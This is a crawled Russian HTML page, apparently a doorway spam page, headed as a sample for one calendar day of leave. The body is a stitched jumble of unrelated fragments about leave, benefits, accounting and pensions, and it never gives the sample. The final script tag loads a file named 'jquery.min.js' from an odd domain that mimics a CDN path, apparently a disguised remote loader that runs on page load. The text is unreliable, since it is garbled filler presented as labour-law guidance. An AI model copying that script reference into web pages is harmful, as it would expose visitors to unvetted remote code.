

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-odin-kalendarnyy-den-v-schet-otpuska-obrazec.html
body_size: 3393
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Один календарный день в счет отпуска образец - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Один календарный день в счет отпуска образец</h2>
                            </header>
                            <p>Вопрос-ответ по теме. В каком случае сотрудник не получит пособие при рождении ребенка. Как написать заявление на отпуск в 2019 году- на очередной, учебный, за свой счет, декретный. Графы 7,8,9 заполняются в дальнейшем, в следующем календарном году. Заполнить график. О том, как работник может реализовать право на отдых при увольнении, говорится в ст. 
В статье можно скачать образец приказа о предоставлении отпуска по уходу за ребенком Неиспользованный отпуск сгорает. Не пропустите дату! Минтруд запретил отпуска в выходные. Добрый день, Артур. В соответствии со ст. 125 Трудового кодекса РФ, неиспользованная в связи. Новости С октября всем работодателям необходимо подать новую отчетность в Центр Занятости. Продолжительность отпуска несовершеннолетних устанавливается 267 статьей Трудового. Сотрудник отработал смену 27.11, которая фактически началась в 21.00 и закончилась в 9.00 28.11. Оглавление. 1 Счет 97 в бухгалтерском учете: Расходы будущих периодов, счет 97 в балансе. 
Среднесписочная численность работников - как рассчитать ее? Такой вопрос возникает. Об изменениях в налоге на прибыль с 2019 года рассказала Ольга Александровна Тарасевич. а если в ИТД оговорено, что работник работает 15 дней, за 15 дней он получает полный оклад. 1. ОБЩИЕ ПОЛОЖЕНИЯ 1.1. Настоящее Положение вводится с целью систематизации процесса сбора. В статье дана пошаговая инструкция по расчету пособия по уходу за ребенком до 1.5 лет. 
Струк-турное подраз-деление. Вид дея-тель-ности. Счет, суб счет. Код анали-тичес-кого. 24 апреля 2019 года в приемной Президента Российской Федерации в Севастополе состоится прием. Предназначение этой формы – передача в Пенсионный фонд данных о полученном физическими. Теперь стоит разобраться, где и как пенсионеры могут получить в 2019 году накопительную часть. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-tigrulya-vinni-puh.html">Тигруля винни пух</a></li>
                                <li><a href="sg982-tema-knigi-garri-potter.html">Тема книги гарри поттер</a></li>
                                <li><a href="sg982-skachat-na-telefon-zvuk-miliceyskoy-sireny.html">Скачать на телефон звук милицейской сирены</a></li>
                                <li><a href="sg982-tekst-pesni-viktora-coya-spokoynaya-noch.html">Текст песни виктора цоя спокойная ночь</a></li>
                                <li><a href="sg982-kenwood-th-f5-shema.html">Kenwood th f5 схема</a></li>
                                <li><a href="sg982-millerovo-mreo-raspisanie.html">Миллерово мрэо расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Если у человека сменный график работы 2/2. Он должен.</li>
<li>Заявление на отпуск: образец 2019 года.</li>
<li>График отпусков образец заполнения 2018-2019.</li>
<li>Отпуск с последующим увольнением.</li>
<li>Приказ о предоставлении отпуска по уходу за ребенком</li>
<li>Сгорает ли отпуск за прошлые годы</li>
<li>Закон об отпуске в 2018 году.</li>
<li>Калькулятор расчета декретных в 2018-2019 году.</li>
<li>Отпуск несовершеннолетним (ТК РФ) - сколько дней.</li>
<li>Выплата больничного за день который он отработал.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-eleanor-2-rus.html">Eleanor 2 rus</a></li>
                                            <li><a href="sg982-stroenie-atoma-tehneciy-shema.html">Строение атома технеций схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-gramota-luchshemu-igroku-obrazec.html">Грамота лучшему игроку образец</a></li>
                                            <li><a href="sg982-skachat-mod-tehnik-pak-dlya-minecraft.html">Скачать мод техник пак для minecraft</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-raspisanie-samoletov-kiev-frankfurt.html">Расписание самолетов киев франкфурт</a></li>
                                            <li><a href="sg982-skachat-mod-pohozhiy-na-samp-rp-samp.html">Скачать мод похожий на самп рп самп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-lomonosov-vklad-v-nauku-prezentaciya.html">Ломоносов вклад в науку презентация</a></li>
                                            <li><a href="sg982-raspisanie-samoletov-domodedovo-prilet-onlayn-tablo.html">Расписание самолетов домодедово прилет онлайн табло</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
